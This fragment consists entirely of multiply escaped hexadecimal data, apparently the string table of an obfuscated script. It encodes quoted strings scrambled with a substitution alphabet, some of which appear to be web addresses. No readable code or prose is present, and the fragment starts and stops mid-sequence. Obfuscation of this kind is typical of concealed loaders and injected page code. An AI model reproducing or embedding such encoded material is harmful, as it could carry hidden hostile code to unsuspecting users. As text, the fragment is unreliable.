c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c